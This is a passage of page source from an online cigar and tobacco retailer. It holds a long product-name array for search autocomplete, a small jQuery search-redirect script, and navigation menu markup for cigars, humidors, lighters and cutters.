Stock','Rosado 44','Rosado 52','Rosado 54','Rosado 56','Rosado 58','Rosado Super 60','Rosewood Large','Rosewood Medium','Rosewood Small','Rothchild','Rothchild English Market Selection','Rothchild Maduro','Rothchild Natural','Rothchilde','Rothchilde en Tubo','Rothchilde Tubos','Rothchildes CT (Connecticut Shade)','Rothschild','Rothschild - Connecticut Shade','Rothschild - Maduro','Rothschild - Sun Grown','Royales','Rum Cigarillos 10ct','Rum Del Sol Corona','Rum Tin 10ct','Rustic Maduro','Rustic Sumatra','S&B Grand Slam Green Camo','S&B Grand Slam Orange Camo','S&B Grand Slam Yellow Camo','S&B Logan 2025','S&B Tsar Bomba Grey Camo','S&B Tsar Bomba Red Camo','S&B Weapon X 2025','S&B Wolverine 2025','S.T. Dupont Maxijet','Saint Luis Rey Gen 2','Salomon','Salomon - Connecticut Shade','Salomon - Maduro','Salomon - Sun Grown','Salomone','Sampler','Sampler 2021','San Andres Toro Fino','San Andres Torpedo','San Cristobal','San Cristobal 6 Pack + Triple Flame Lighter','San Cristobal Classic','San Cristobal Elegancia','San Cristobal Ovation','San Cristobal Quintessence','San Cristobal Revelation','San Cristobal Revelation 4pk','San Cristobal Seleccion del Sol','San Diego','Sandstone Tan HP4 Quad Lighter','Santa Fe (Gordito)','Savoy','Savoy Classic Savoy Black Calabash','Savoy Classic Savoy Walnut','Savoy Executive Series Olive Ash with Boveda','Scorpio Maduro 2017','Scout','Seleccion Intrepido','Seleccion No. 2','Seleccion No. 5','Seleccion Privada No. 1  Natural','Seleccion Privada No. 1 Maduro','Seleccion Varita Magica','Selection Privada Lancero LE','Selectos','Sencillo','Sencillo Black Piramide Edicion Limitada 2-Pack','Sencillo In Stock','Sendero','Senorial Senorial','Senoritas 10ct','Serie 5 806 Maduro','Serie 5 806 Natural','Serie 5 807 Maduro','Serie 5 808 Maduro','Serie B Diademas 56','Serie B Double Robusto (Connecticut Broadleaf Maduro)','Serie B Double Robusto Tubo','Serie R Esteli No. 54','Serie R Esteli No. 60','Serie R Esteli No. 64','Serie R No. 4 Maduro','Serie R No. 4 Natural','Serie R No. 5 Maduro','Serie R No. 5 Natural','Serie R No. 6 Maduro','Serie R No. 6 Natural','Serie R No. 7 Maduro','Serie R No. 7 Natural','Serie R No. 8 Maduro','Serie R No. 8 Natural','Seven Horns','Seventy','SGP','SGP Genetic Deformity','Shade Churchill','Shade Corona Gorda','Shade Gordito','Shade Robusto','Shade Short Robusto','Shade Toro','Shadow','Shamrock Filthy Hooligan 26 LR','Sherlock Holmes Tin','Short Churchill','Short Corona','Short Corona 5 Pack','Short Corona Gorda','Short Cut','Short Panatela','Short Perfecto','Short Perfecto 4 Pack','Short Perfecto CC','Short Robusto','Short Robusto 4 Pack','Short Robusto Maduro','Short Story','Short Story Maduro','Short Titan','Short Titan Maduro','Short Torpedo','Shorty','Sidekick','Signature','Signature Maduro','Silhouette 20ct','Silver 007 Punch','Silver 009 Punch','Silver 011 Punch','Silver 5x64 Turrim Double Lighter','Silver Carbon Fiber Forte Lighter','Silver Ellipse Lighter','Silver Executive II Lighter','Silver Forte Soft Flame Lighter','Silver Trezo Lighter','Silver Verano Flat Flame Lighter','Silver Volta Tabletop Lighter','Silver VX V-Cut Cigar Cutter','Silver VX2 V-Cut Cutter','Silver X8 Cigar Cutter','Silver Xi1 Cigar Cutter (Black Blades)','Silver Xi1 Cigar Cutter (Silver Blades)','Sixto I (Hexagon NATURAL)','Sixto II (Hexagon)','Sixty','Skinny Monster 10-ct. Sampler (Cazadores Edition)','Skinny Monster 10-ct. Sampler (Lancero Edition)','Skinny Monster Collection (Box of 25 of each of 10 Skinny Monster Blends)','Skully By Rocco Mediate','Skully By Rocco Mediate Limited Edition','Slate Gray Xidris Lighter','Slimline Black Matte','Small 20ct','Small Batch Toro','Small Batch Toro (5 pack)','Smooth Sailing Tin','Soberano Maduro (Square Tubo)','Soberano Natural (Square Tubo)','Sojourn','Solara','Solara Double Robusto','Solaro','Sophisticated Hooker','Sorcerer','South Limited Edition','Sovereign (Pyramid)','Spanish Lonsdale Maduro','Spanish Lonsdale Natural','Special \"R\"','Special \"R\" 4 Pack','Special \"R\" Tubos','Special \"R\" Tubos 3 Pack','Special \"T\"','Special \"T\" 4 Pack','Special Figurado','Special G','Special G Maduro','Special R','Special R CC','Special Reserve 2014 Tin','Special Reserve 4ct Black Sampler','Special Reserve 4ct Macassar Sampler','Special Reserve Gran Toro','Special Reserve Piramide','Special T','Special T CC','Special Toro','Spellbound','Spring 2025','Sprint 10ct','Sprint 20ct','Standard Mixture Mellow Tin','Standard Mixture Tin','Stanwell Melange','Stanwell Melange Tin','Stanwell Vanilla','Stanwell Vanilla Tin','Stealth G2 Allume Double Lighter','Stealth G2 Allume Lighter','Stealth G2 Allume Tabletop Triple Lighter','Steel Silver Allume Double Lighter','Steel Silver Allume Lighter','Steel Silver Allume Tabletop Triple Lighter','Sterling Corona Gorda','Sterling Robusto','Stockton Roll Cake Tin','Stout','Stubborn Fool','Sublime','Summa Corona Gorda','Summa Gordo','Summa Robusto','Summa Torpedo','Summertime 2014 Tin','Sun Grown Churchill','Sun Grown Epicure','Sun Grown Gordo','Sun Grown Robusto','Sun Grown Torpedo','Sunset Breeze Tin','Super Belicoso','Super Corona','Super Gordo','Super Stroke Corona','Super Toro','Supremo','Sweet Killarney Tin','Symphony Ready Roll 1 oz Bulk','Symphony Ready Roll 16 oz Bulk','Symphony Ready Roll 4 oz Bulk','Symphony Ready Roll 8 oz Bulk','Symphony Ready Roll 80 oz Bulk','Symphony Ready Roll Tin','T','T110 Corojo','T52 Flying Pig','TAA 10 Pack','TAA 2021','TAA 2023 Toro','TAA Box Press Toro','TAA Exclusive','Tabak Especial 5 FREE CIGARS (Same Size Purchased) + Lighter + Cutter','Tainos','Taj Majal','Tatiana','Tatiana Classic','Tatiana Flavors','Tatuaje','Tatuaje 10th Anniversary','Tatuaje 15th Anniversary','Tatuaje 20th Anniversary Miami Made','Tatuaje 5-Pack','Tatuaje 7th','Tatuaje Black Label','Tatuaje Cabaiguan','Tatuaje Cabaiguan Guapos','Tatuaje Cohetes','Tatuaje Cojonu','Tatuaje Corojos','Tatuaje Fausto','Tatuaje Havana VI','Tatuaje Havana VI Verocú Blue','Tatuaje Holiday Calendar','Tatuaje La Riqueza','Tatuaje Little Hassells + StashTray','Tatuaje Mike\'s Secret Stash','Tatuaje Monster Series','Tatuaje PCA','Tatuaje Reserva Broadleaf Collection','Tatuaje Seleccion del Cazador - Made in Esteli','Tatuaje Seleccion del Cazador - Made in Miami','Tatuaje Stash Ashtray','Tatuaje Stash Ashtray','Tatuaje Surrogates','Tatuaje TAA','Tatuaje Tattoo','Tatuaje Tuxtla Series','Tatuaje Verocu','Tauros The Bull 2016','Tauros the Bull Maduro 2018','Tech Xi3 Cigar Cutter','Terreno','Thames (Aluminum Tube)','The 58 Latte','The 58 Maduro','The 58 Mint','The Bride (No. 13 2018 Dress Box)','The Griffin\'s Classic Series','The Griffin\'s Maduro Series','The Hammer Maduro 5 Pack','The Hammer Maduro 50 ct. Refill Box','The Hammer Natural 5 Pack','The Hammer Natural 50 ct. Refill Box','The King Is Dead','The Lost Angel 2023 TAA','The Revivalist Corona Gorda','The Royal Yacht Tin','The Solent Mixture Tin','This Is Trouble Limited Edition','Tiberius','Tiff','Timeless 10 Year Robusto Grande','Timeless TAA 2024','Titan','Titan en Tubo','Titanium Black Xi3 Cigar Cutter','Titanium Look Xi2 Cigar Cutter','Titanium Xi1 Cigar Cutter','Toast','Toro','Toro #3','Toro #4','Toro (5 Pack)','Toro (Habano)','Toro (TAA Exclusive)','Toro 4 pack','Toro 4-Pack','Toro 5 Pack','Toro Claro','Toro Connecticut','Toro Corojo','Toro Deluxe','Toro Dulce','Toro Especial','Toro Especial - Connecticut Shade','Toro Especial - Maduro','Toro Especial - Sun Grown','Toro Extra','Toro Fino','Toro Fino Largo','Toro Gordo','Toro Gordo (Box Pressed)','Toro Gorodo','Toro Grande','Toro Grande (Box Pressed)','Toro Grande (Tubes)','Toro Habano','Toro Huaco','Toro Latte','Toro Lite','Toro Maduro','Toro Maduro - TAA Exclusive','Toro Mint','Toro Natural','Toro Natural  - TAA Exclusive','Toro Negra','Toro Pack','Toro Sumatra','Toro Tubos (Aluminum Tube)','Toro Tubos 10ct.','Toros','Torpedo','Torpedo (Box Pressed)','Torpedo Corojo','Torpedo Grande Oscuro','Torpedo Grande Rosado','Torpedo Habano','Torpedo Lite','Torpedo Maduro','Torpedo Natural','Torpedo Sumatra','Torpedo Sun Grown','Toymaker Vintage 2020','Tradition','Travailleurs','Travesia','Tremendos','Tres Mystique','Tres Reynas Cigars Tres Reynas','Tribu','Tribute Sampler','Tributo Churchill','Turin','Tuxedo Black Allume Double Lighter','Tuxedo Black Allume Lighter','Tuxedo Black Allume Tabletop Lighter','Tuxtla','UF13','Ultimo X God of Fire 30th','Ultimo X Purple Rain Black','Ultimo X Purple Rain White','Ultimo X6 Vertical Lines Chrome','Ultimo X8 Wave Chrome','Undercrown Maduro Flying Pig','Unico Papas Fritas','Unicos','University Flake Tin','Universo','Unnamed Reserve 2013 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2013 Robusto','Unnamed Reserve 2013 Toro','Unnamed Reserve 2014','Unnamed Reserve 2015 Box (10 Robusto + 10 Toro)','Unnamed Reserve 2015 Robusto','Unnamed Reserve 2015 Toro','Unnamed Reserve 2021','Untold Story','V2','V554 Camshaft','V660 Carb','V770 Big Block','Valentino','Valiente','Valientes','Vanilla Cigarillos 10ct','Vanilla Cream Flake 16 oz Bag','Vanilla Cream Flake Tin','Vanilla Cream Loose Cut 1 oz Bulk','Vanilla Cream Loose Cut 16 oz Bulk','Vanilla Cream Loose Cut 4 oz Bulk','Vanilla Cream Loose Cut 8 oz Bulk','Vanilla Cream Loose Cut 80 oz Bulk','Vanilla Cream Loose Cut Tin','Vanilla Del Sol Corona','Vanilla Tin 10ct','Velvet Rat','Venture 1492','Verocu No. 1 Toro Grande','Verocu No. 2 Robusto Grande','Verocu No. 3 Corona Larga','Verocu No. 4 Robusto','Verocu No. 5 Petite','Verocu No. 9 Petite Robusto','Vertigo  Saber Lighter/Vcut Combo','Vertigo Lighter W/ V Cutter','Vertigo Travel Ashtray','Viaje','Viaje Apparel and Accessories','Viaje Black Hat S/M (Zombie Back Green)','Viaje Black on Black T-Shirt Large','Viaje Black on Black T-Shirt X-Large','Viaje Exclusive','Viaje Hat','Viaje Heart Logo  Black Hat L/XL','Viaje Heart Logo  Black Hat S/M','Viaje In Stock','viaje old Cache','viaje old Chicharrones','viaje old Collaboration','viaje old Exclusivo Reserva','viaje old Friends and Family','viaje old Hair of the Dog','viaje old Juntos','Viaje Red on Black T-Shirt Large','Viaje Red on Black T-Shirt X-Large','Viaje Silver on Black T-Shirt Medium','Viaje Silver on Black T-Shirt XXX-Large','Vibrato','Viceroy','Victorias','Viejos','Viento d\'Amor','Villiger','Villiger 125th Anniversary','Villiger 1888 After Dinner Tin','Villiger 1888 Cocktail Hour Tin','Villiger 1888 Early Day Tin','Villiger 1888 Late Night Tin','Villiger 1888 Mid-Day Tin','Villiger 5 cigar sampler','Villiger Cuellar Caribe','Villiger Cuellar Connecticut Kreme','Villiger Export','Villiger La Libertad','Villiger Miami 2023','Villiger TAA','Villiger USA Exclusivo','Vintage 2012 Torpedo LE','Vintage Bronze 5x64 Turrim Double Lighter','Vintage Bronze Cirro Lighter','Vintage Bronze ELX Lighter','Vintage Bronze Executive II Lighter','Vintage Bronze Pulsar Lighter','Vintage Bronze Trezo Lighter','Vintage Bronze Verano Flat Flame Lighter','Vintage Bronze Volta Tabletop Lighter','Virginia Flake Cut Tin','Virginia No. 1 Ready Rubbed 1 oz Bulk','Virginia No. 1 Ready Rubbed 16 oz Bulk','Virginia No. 1 Ready Rubbed 4 oz Bulk','Virginia No. 1 Ready Rubbed 8 oz Bulk','Virginia No. 1 Ready Rubbed 80 oz Bulk','Virginia No. 1 Ready Rubbed Tin','Virtue','Viva Republica Advanced Warfare','Viva Republica Edicion Limitada','Viva Republica Guerrilla Warfare','Viva Republica Jailbreak','Viva Republica Propaganda','Viva Republica Rapture','Viva Republica Rapture Maduro','W. O. Larsen 1864 Perfect Mixture','W. O. Larsen 1864 Perfect Mixture Tin','W. O. Larsen Old Fashioned','W. O. Larsen Old Fashioned Tin','W. O. Larsen Signature','W. O. Larsen Signature Tin','Walnut Large','Walnut Medium','Walnut Small','Wanderer Corona','Wanderer Robusto','Wanderer Toro','Wanted Gordo','Wanted Robusto','Warped','Warped 4 Cigar Sampler','Warped In Stock','Warped Lirio Rojo','Warriors LE','Warriors LE (5 Pack)','Washington','Wavell Maduro','Wavell Natural','White Meat 2022','Wildfire Cigar Company','Wildfire Cigar Company 4 Cigars (same size purchased)','Wildfire Cigar Company Wildfire','Winding Road Tin','Wingman','Winston Churchill','Winston Churchill Classic','Winston Churchill Davidoff 5pk','Winston Churchill LE 2025 The Artist','Winston Churchill Limited Edition 2021','Winston Churchill The Late Hour','Winston Churchill The Traveler LE 2019','Winston Churchill The Traveler LE cigar 2-pack','Winter','Wizard','WLP Blunderduss','WLP Path of Totality','Wolf','Work of Art','Work of Art Maduro','Xanadu (Glass Tubes)','Xikar','Xikar 007 Twist Punch','Xikar 009 Pull-Out Punch','Xikar 011 Twist Punch','Xikar 5x64 Turrim','Xikar 744 Cigar Cut Knife','Xikar Allume Double','Xikar Allume Single','Xikar Allume Tabletop','XIKAR Black and Black Tactical Triple-jet Flame Lighter','XIKAR Black and Gunmetal Tactical Triple-jet Flame Lighter','Xikar Butane','Xikar Cirro','Xikar Ellipse III','Xikar ELX','Xikar EX','Xikar Executive II','Xikar Forte','Xikar Forte Soft Flame','XIKAR Gunmetal and Black Tactical Triple-jet Flame Lighter','Xikar Halloween Treat','Xikar HP3 Triple','Xikar HP4 Quad','Xikar Humidification','Xikar M8 - Metal X8','Xikar MTX Multi-Tool','Xikar Perfect Cut White + free triple flame lighter','Xikar Pipeline','Xikar Pulsar','Xikar Resource II','Xikar Stratosphere II','Xikar Tactical Triple','XIKAR Tan and Black Tactical Triple-jet Flame Lighter','Xikar Tech','Xikar Trezo','Xikar Turismo Double','Xikar Ultra Slim','Xikar Verano Flat Flame','Xikar Vitara','Xikar Volta Tabletop','Xikar VX Metal V-Cut','Xikar VX2 V-Cut','Xikar X8 64 Ring Guage','Xikar X875','Xikar XI Tactical 1','Xikar Xi1','Xikar Xi2','Xikar Xi3','Xikar Xidris','Xikar XO','XO','XS Tin 10ct','XV Anniversary','Year of the Dragon','Year of the Dragon Figurado','Year of the Horse 2025','Year of the Horse Toro Especial','Year of the Snake 2024','Year of the Snake By EPC','Year of the Snake By Oliva','Year of the Snake By Oscar','Year of the Snake Sampler','Zander-Greg','Zander-Greg Z-100','Zander-Greg Z-100 1 oz Bulk','Zander-Greg Z-100 16 oz Bulk','Zander-Greg Z-100 4 oz Bulk','Zander-Greg Z-100 8 oz Bulk','Zander-Greg Z-100 80 oz Bulk','Zander-Greg Z-110','Zander-Greg Z-110 1 oz Bulk','Zander-Greg Z-110 16 oz Bulk','Zander-Greg Z-110 4 oz Bulk','Zander-Greg Z-110 8 oz Bulk','Zander-Greg Z-110 80 oz Bulk','Zander-Greg Z-120','Zander-Greg Z-120 1 oz Bulk','Zander-Greg Z-120 16 oz Bulk','Zander-Greg Z-120 4 oz Bulk','Zander-Greg Z-120 8 oz Bulk','Zander-Greg Z-120 80 oz Bulk','Zander-Greg Z-130','Zander-Greg Z-130 1 oz Bulk','Zander-Greg Z-130 16 oz Bulk','Zander-Greg Z-130 4 oz Bulk','Zander-Greg Z-130 8 oz Bulk','Zander-Greg Z-130 80 oz Bulk','Zander-Greg Z-140','Zander-Greg Z-140 1 oz Bulk','Zander-Greg Z-140 16 oz Bulk','Zander-Greg Z-140 4 oz Bulk','Zander-Greg Z-140 8 oz Bulk','Zander-Greg Z-140 80 oz Bulk','Zander-Greg Z-150','Zander-Greg Z-150 1 oz Bulk','Zander-Greg Z-150 16 oz Bulk','Zander-Greg Z-150 4 oz Bulk','Zander-Greg Z-150 8 oz Bulk','Zander-Greg Z-150 80 oz Bulk','Zander-Greg Z-160','Zander-Greg Z-160 1 oz Bulk','Zander-Greg Z-160 16 oz Bulk','Zander-Greg Z-160 4 oz Bulk','Zander-Greg Z-160 8 oz Bulk','Zander-Greg Z-160 80 oz Bulk','Zander-Greg Z-190','Zander-Greg Z-190 1 oz Bulk','Zander-Greg Z-190 16 oz Bulk','Zander-Greg Z-190 4 oz Bulk','Zander-Greg Z-190 8 oz Bulk','Zander-Greg Z-190 80 oz Bulk','Zander-Greg Z-200','Zander-Greg Z-200 1 oz Bulk','Zander-Greg Z-200 16 oz Bulk','Zander-Greg Z-200 4 oz Bulk','Zander-Greg Z-200 8 oz Bulk','Zander-Greg Z-200 80 oz Bulk','Zander-Greg Z-220','Zander-Greg Z-220 1 oz Bulk','Zander-Greg Z-220 16 oz Bulk','Zander-Greg Z-220 4 oz Bulk','Zander-Greg Z-220 8 oz Bulk','Zander-Greg Z-220 80 oz Bulk','Zander-Greg Z-230','Zander-Greg Z-230 1 oz Bulk','Zander-Greg Z-230 16 oz Bulk','Zander-Greg Z-230 4 oz Bulk','Zander-Greg Z-230 8 oz Bulk','Zander-Greg Z-230 80 oz Bulk','Zander-Greg Z-240','Zander-Greg Z-240 1 oz Bulk','Zander-Greg Z-240 16 oz Bulk','Zander-Greg Z-240 4 oz Bulk','Zander-Greg Z-240 8 oz Bulk','Zander-Greg Z-240 80 oz Bulk','Zander-Greg Z-250','Zander-Greg Z-250 1 oz Bulk','Zander-Greg Z-250 16 oz Bulk','Zander-Greg Z-250 4 oz Bulk','Zander-Greg Z-250 8 oz Bulk','Zander-Greg Z-250 80 oz Bulk','Zebrawood Large','Zebrawood Medium','Zebrawood Small','Zero 50x5','Zero 50x6','Zino Platinum','Zombie Antidote','Zombie SuperShot'];

jQuery('#autocomplete').autocomplete({
                    lookup: AdSearchProductList, triggerSelectOnValidInput: false,
					onHint: function (hint)
                    {
                        jQuery('#autocomplete-hint').val(hint);
                    },
                    onSelect: function (suggestion) {
                        window.location.replace("/advance-search-result?q=" + suggestion.value);
                    }
                });

function SearchHeader() {    
    if (theForm.elements["advancesearch"].value != "" && theForm.elements["advancesearch"].value != "Search keyword or item") {
        var ParamValue = theForm.elements["advancesearch"].value;
        window.location.replace("/advance-search-result?q=" + ParamValue);
        return true;        
    }
    else{
        alert("Please select Keywords.");
        return;
    }
}

</script>
<input type="hidden" name="ctl00$ctl04$SYS_HFXSF_Code" id="ctl04_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_229 = "ctl04_AI_GV";
    var FV_229 = "ctl04_AI_FV";
</script>

        </div>
        <!-- Search -->
    </div>
</div>
<!--== Top Header ==-->

<div class="clear"></div>
<!--== Top Menu ==-->
<div id="top_menu_bg">
    <div class="container">
        <!-- DropDown Menu START -->
        <div id="dropdown_menu_links">
            <ul class="megamenu">

                <!-- All Brands -->
                <li><a href="/ace-full-cigar-brands-list"><img src="/images/ACE_icon.png" align="center" width="28" height="22">&nbsp;&nbsp;List'o'Brands</a></li>
                <!-- All Brands -->

                <!-- Gifts & Deals -->
                <li><a href="#">Deals & Gifts</a>
<div class="dropdown_submenu">
<div class="coll_1st">
			<!-- Coll-1 -->
			<ul>Gift Ideas
			<li><a href="/gift-certificate">Gift Certificate</a></li>
			<li><a href="/samplers/club">A.C.E. Cigar of the Month</a></li>
			<li><!-- <a href="/specials/you-pick/5-star-sampler">A.C.E. Sampler</a> --></li>
			<li><a href="/product-line/ace-starter-packs">A.C.E. Starter Pack</a></li>
			</ul>
			</div>
			<!-- Coll-1 -->
<!-- Coll-2 -->
			<div class="coll_2nd">
			<ul>Prices
          <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&special_occasions=All'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&special_occasions=All'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&special_occasions=All'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&special_occasions=All'>Over $200.00</a></li>
        </ul>
			</div>
			<!-- Coll-2 -->
<!-- Coll-3 -->
<div class="coll_3dr">
			<ul>Categories
			<li><a href="/special-occasions/ace-gift-ideas">A.C.E. Gift Ideas</a></li>
<li><a href="/special-occasions/beginner-sets">Beginner Sets</a></li>
<li><a href="/special-occasions/aficianado-gifts">Aficianado Gifts</a></li>
<li><a href="/special-occasions/accessories-gadgets">Accessories & Gadgets</a></li>
<li><a href="/special-occasions/ace-staff-picks">ACE Staff Picks</a></li>
<li><a href="/special-occasions/Reddit">Cigar Samplers</a></li>
			</ul>
			</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
<div class="coll_4th">
			<ul>Special Occasions
			<li><a href="/special-occasions/fathers-day">Father's Day</a></li>
			<li><a href="/special-occasions/birthdays">Birthdays</a></li>
			<li><a href="/special-occasions/weddings">Weddings</a></li>
			<li><a href="/special-occasions/new-baby">New Baby</a></li>
			<li><a href="/special-occasions/golfing">Golfing</a></li>
			</ul>
		  </div>
<!-- Coll-5 -->
                  <!--<div class="coll_5th">
			<ul>Apparel Products
			<li><a href="/category/apparel">TEST Apparel Items</a></li>
			</ul>
		  </div> -->

          <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-deals-headermenu.jpg" alt="" class="banner_border" width="173px" /></a>
                  </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Gifts & Deals -->

                <!-- Cigar Menu -->
                <li><a href="#">Cigars</a>
                    <div class="dropdown_submenu">
                       <!-- Coll-1 -->
                        <div class="coll_1st">
                            <ul>
                       <!-- Begin Full Brand List Link -->
                       <div class="cigar_icon"></div>&nbsp;<a href="/ace-full-cigar-brands-list"><strong>All Brands</strong></a>
                            </ul><br />
                       <!-- End Full Brand List Link -->
                        <div class="coll_1st">
        <ul>
            Categories
            <!-- <li><a href="/ace-full-cigar-brands-list">Big List of Cigar Brands</a></li> -->
            <li><a href="/ace-specials">Freebies and Upgrades</a></li>          
            <li><a href="/special-occasions/best-seller ">Best Sellers</a></li>
            <li><a href='/advance-search-result?miscellaneous=machine_made&category=Cigars'>Machine Made</a></li>
            <li><a href='/advance-search-result?miscellaneous=flavored&category=Cigars'>Flavored Cigars</a></li>
    </div>
                        </div>
                        <!-- Coll-1 -->
                        <!-- Coll-2 -->
                        <div class="coll_2nd">
                            <ul>
                                Price Per Box <li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Cigars'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Cigars'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Cigars'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Cigars'>Over $200.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-2 -->
                        <!-- Coll-3 -->
                        <div class="coll_3dr">
                             <ul>
                                Price Per Cigar 
								<li><a href='/advance-search-result?price_per_cigar=%240.00-%242.00&category=Cigars'>$0.00-$2.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%242.01-%244.00&category=Cigars'>$2.01-$4.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=%244.01-%246.00&category=Cigars'>$4.01-$6.00</a></li>
								<li><a href='/advance-search-result?price_per_cigar=Over+%246.00&category=Cigars'>Over $6.00</a></li>
                            </ul>
                        </div>
                        <!-- Coll-3 -->
                        <!-- Coll-4 -->
                        <div class="coll_4th">
                            <ul>
                                Strengths <li><a href='/advance-search-result?strength=Mild&category=Cigars'>Mild</a></li><li><a href='/advance-search-result?strength=Mild+to+Medium&category=Cigars'>Mild to Medium</a></li><li><a href='/advance-search-result?strength=Medium+to+Full&category=Cigars'>Medium to Full</a></li><li><a href='/advance-search-result?strength=Medium&category=Cigars'>Medium</a></li><li><a href='/advance-search-result?strength=Full&category=Cigars'>Full</a></li>
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Wrappers <li><a href='/advance-search-result?wrapper=Brazilian&category=Cigars'>Brazilian</a></li><li><a href='/advance-search-result?wrapper=Connecticut&category=Cigars'>Connecticut</a></li><li><a href='/advance-search-result?wrapper=Corojo&category=Cigars'>Corojo</a></li><li><a href='/advance-search-result?wrapper=Dominican&category=Cigars'>Dominican</a></li><li><a href='/advance-search-result?wrapper=Habano&category=Cigars'>Habano</a></li><li><a href='/advance-search-result?wrapper=Maduro&category=Cigars'>Maduro</a></li><li><a href='/advance-search-result?wrapper=Nicaraguan&category=Cigars'>Nicaraguan</a></li>
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 commented out -->
                        <!-- <div class="coll_5th"> 
                            <!-- <a href="#"> 
                                 <img src="/images/img_5cigar.gif" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 commented out -->
                    </div></li>
                <!-- Cigar Menu -->

                <!-- Humidors -->
                <li><a href="#">Humidors & Cases</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
           <ul>
                 <div class="icon-humidor"></div>&nbsp;<a href="/category/humidors-cases/"><strong>All Humidors</strong></a>
           </ul>
        <br />
           <ul>
            Humidor Sizes
            <li><a href='/advance-search-result?fk_humidor_size=Small+(1-50)&category=Humidors+%26+Cases'>Small (1-50)</a></li><li><a href='/advance-search-result?fk_humidor_size=Medium+(50-100)&category=Humidors+%26+Cases'>Medium (50-100)</a></li><li><a href='/advance-search-result?fk_humidor_size=Large+(100%2b)&category=Humidors+%26+Cases'>Large (100+)</a></li>
            
        </ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
            Humidor Type
            <li><a href='/advance-search-result?fk_humidor_type=Cabinet&category=Humidors+%26+Cases'>Cabinet</a></li><li><a href='/advance-search-result?fk_humidor_type=Travel&category=Humidors+%26+Cases'>Travel</a></li><li><a href='/advance-search-result?fk_humidor_type=Desktop&category=Humidors+%26+Cases'>Desktop</a></li><li><a href='/advance-search-result?fk_humidor_type=Glasstop&category=Humidors+%26+Cases'>Glasstop</a></li>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
            <span style="white-space:nowrap;">Humidor Accessories</span>            <li><a href='/advance-search-result?fk_humidor_accessories=Solution&category=Humidors+%26+Cases'>Solution</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Humidifier&category=Humidors+%26+Cases'>Humidifier</a></li><li><a href='/advance-search-result?fk_humidor_accessories=Hygrometer&category=Humidors+%26+Cases'>Hygrometer</a></li>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
            Price Range
<li><a href='/advance-search-result?price_per_box=%240.00-%2450.00&category=Humidors+%26+Cases'>$0.00-$50.00</a></li><li><a href='/advance-search-result?price_per_box=%2450.01-%24100.00&category=Humidors+%26+Cases'>$50.01-$100.00</a></li><li><a href='/advance-search-result?price_per_box=%24100.01-%24200.00&category=Humidors+%26+Cases'>$100.01-$200.00</a></li><li><a href='/advance-search-result?price_per_box=Over+%24200.00&category=Humidors+%26+Cases'>Over $200.00</a></li>
            
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <!-- <div class="coll_5th">
            <a href="#">
            <img src="/images/img-humidors-headermenu.jpg" width="173px" alt="Humidors" class="banner_border" /></a>
            </div> -->
<!-- Coll-5 -->
</div></li>
                <!-- Humidors -->

                <!-- Accessories -->
                <li><a href="#">Accessories</a>
<div class="dropdown_submenu">
    <!-- Coll-1 -->
    <div class="coll_1st">
        <ul>
            Lighters
            <li><a href="/category/lighters">All Lighters</a></li>
            <li><a href='/advance-search-result?fk_flame_type=Quad&category=Lighters'>Quad Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Soft&category=Lighters'>Soft Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Single&category=Lighters'>Single Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Triple&category=Lighters'>Triple Flame</a></li><li><a href='/advance-search-result?fk_flame_type=Double&category=Lighters'>Double Flame</a></li>
            <li><a href="/advance-search-result/?brand=prometheus&category=Lighters">Prometheus</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Lighters">Xikar</a></li>
            
        </ul>
    </div>
    <div class="coll_2nd">
        <ul>
            Cutters
            <li><a href="/category/cutters">All Cutters</a></li>
            <li><a href="/advance-search-result?brand=xikar&category=Cutters">Xikar</a></li>         
            <!-- <li><a href="#">Guillotine Cutters</a></li> -->
            <li><a href='/advance-search-result?fk_cutter_style=Punch&category=Cutters'>Punch Cutters</a></li><li><a href='/advance-search-result?fk_cutter_style=V-Cut&category=Cutters'>V-Cut Cutters</a></li>
        </ul>
    </div>
    <div class="coll_3dr">
        <ul>
            Ashtrays
            <li><a href="/category/ashtrays">All Ashtrays</a></li>
                        <li><a href="/advance-search-result?fk_finger_slots=1,2&category=Ashtrays">1 - 2 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=3,4&category=Ashtrays">3 - 4 Fingers</a></li>
            <li><a href="/advance-search-result?fk_finger_slots=5,6+Plus&category=Ashtrays">5 Plus Fingers</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Ceramic&category=Ashtrays">Ceramic Ashtrays</a></li>
            <li><a href="/advance-search-result?fk_ashtray_material=Metal&category=Ashtrays">Metal Ashtrays</a></li>
        </ul>
    </div>
    <!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
